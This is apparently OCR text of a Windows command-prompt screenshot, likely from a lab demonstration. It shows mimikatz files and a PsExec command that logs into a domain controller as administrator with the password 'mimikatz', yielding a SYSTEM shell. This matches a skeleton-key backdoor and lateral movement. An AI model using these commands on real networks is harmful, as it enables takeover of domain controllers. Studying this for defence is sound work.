 回收站
mimilib.dll
mimidrv.sys
PsExec64
mimikatz
mimispool....
\\DC.wlyxxaq38.com: cmd.exe
5 个目录 53,982,314,496 可用字节
C:\Users\hack123>psexec64.exe -accepteula \\DC.wlyxxaq38.com -u administrator -p mimikatz -s cmd.exe
'psexec64.exe' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\hack123>cd desktop
C:\Users\hack123\Desktop>psexec64.exe -accepteula \\DC.wlyxxaq38.com -u administrator -p mimikatz -s cmd.exe
PsExec v2.43 - Execute processes remotely
Copyright (C) 2001-2023 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
DC
C:\Windows\system32>
有问题尽管问我
英
14:40
2024/12/26